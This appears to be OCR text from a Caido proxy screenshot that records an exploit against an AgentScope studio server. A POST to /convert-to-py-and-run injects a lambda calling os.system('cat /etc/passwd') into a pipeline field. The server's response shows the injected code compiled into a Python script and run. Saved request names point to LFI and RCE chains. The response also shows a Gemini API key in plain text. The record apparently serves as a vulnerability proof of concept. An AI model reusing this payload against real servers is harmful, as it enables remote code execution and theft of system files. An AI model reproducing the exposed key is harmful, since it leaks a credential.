 CAIDO
Options
Commands
Forwarding
agent
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
+ New Session
Search...
Default Collection
register_server
delte_server
get_all_servers
4
5
LFI Part_2
LFI Part 1
path to rce
9
Trigger RCE
Get all the runs
Run exploit
Lfi read DB
register_server × delte_server × get_all_servers × 4 × 5 × LFI Part_2 × LFI Part 1 × path to rce × 9 × Trigger RCE × Get all the runs × Run exploit ×
Lfi read DB ×
http://localhost:5000
< > Send
Request
Clear − +
1 POST /convert-to-py-and-run HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:5000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8 Content-Type: application/json
9 Content-Length: 93
10
11 {
12 "data": "{\n    \"4\": {\n        \"name\": \"Message\",\n        \"data\": {\n
\"args\": {\n                \"name\": \"Host\",\n
\"content\": \"Hello!\"\n            }\n        },\n        \"inputs\": {\n
\"input_1\": {\n                \"connections\": []\n            }\n
},\n        \"outputs\": {\n            \"output_1\": {\n
\"connections\": [\n                    {\n                        \"node\":
\"7\",\n                        \"output\": \"input_1\"\n                    }\n
]\n            }\n        }\n    },\n    \"5\": {\n
\"name\": \"UserAgent\",\n        \"data\": {\n            \"args\": {\n
\"name\": \"User\"\n            }\n        },\n        \"inputs\": {\n
\"input_1\": {\n                \"connections\": []\n            }\n
},\n        \"outputs\": {\n            \"output_1\": {\n
\"connections\": []\n            }\n        }\n    },\n    \"6\": {\n
\"name\": \"DialogAgent\",\n        \"data\": {\n            \"args\": {\n
\"name\": \"Alice\",\n                \"sys_prompt\": \"You are
Alice.\",\n                \"model_config_name\": \"gemini_config\"\n
}\n        },\n        \"inputs\": {\n            \"input_1\": {\n
\"connections\": []\n            }\n        },\n        \"outputs\": {\n
\"output_1\": {\n                \"connections\": []\n            }\n
}\n    },\n    \"7\": {\n        \"name\": \"SwitchPipeline\",\n        \"data\":
{\n            \"elements\": [\n                \"9\",\n                \"10\"\n
],\n            \"args\": {\n                \"condition_func\":
\"lambda x: __import__('os').system('cat /etc/passwd')\",\n
\"cases\": [\n                    \"hi\",\n                    \"bye\"\n
]\n            }\n        },\n        \"inputs\": {\n
/api/runs/all
No matches
as regex
Replace
Replace
Replace All
{}
57 / 57
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.4
3 Date: Wed, 14 Aug 2024 23:56:35 GMT
4 Content-Type: application/json
5 Content-Length: 1543
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 {
10 "is_success": "True",
11 "py_code": "import agentscope\nfrom agentscope.manager import ModelManager\nfrom
agentscope.message import Msg\nfrom agentscope.agents import DialogAgent\nfrom
agentscope.agents import UserAgent\nfrom agentscope.pipelines import SwitchPipeline\nfrom
agentscope.pipelines.functional import placeholder\n\n\ndef main():\n    agentscope.init(\n
logger_level=\"DEBUG\",\n        runtime_id=\"run_20240815-052635_kge33t\",\n
studio_url=\"http://localhost:5000\",\n    )\n
ModelManager.get_instance().load_model_configs(\n        [\n            {\n
\"config_name\": \"gemini_config\",\n                \"model_type\": \"gemini_chat\",\n
\"model_name\": \"gemini-pro\",\n                \"api_key\":
\"AIzaSyCQLlDkv1JONM1Hzgr2Y0WGBrAFKCd17Jw\",\n            }\n        ]\n    )\n    flow =
None\n    flow = Msg(name=\"Host\", content=\"Hello!\")\n    agent_5 =
UserAgent(name=\"User\")\n    agent_6 = DialogAgent(\n        name=\"Alice\", sys_prompt=\"You
are Alice.\", model_config_name=\"gemini_config\"\n    )\n    pipeline_9 = placeholder\n
agent_10 = UserAgent(name=\"User\")\n    pipeline_7 = SwitchPipeline(\n        case_operators=
{\"hi\": pipeline_9, \"bye\": agent_10},\n        default_operators=placeholder,\n
condition_func=lambda x: __import__(\"os\").system(\"cat /etc/passwd\"),\n    )\n\n    flow =
agent_5(flow)\n    flow = agent_6(flow)\n    flow = pipeline_7(flow)\n\n\nif __name__ ==
\"__main__\":\n    main()\n",
12 "run_id": "run_20240815-052635_kge33t"
13 }
{}
1742 bytes | 87ms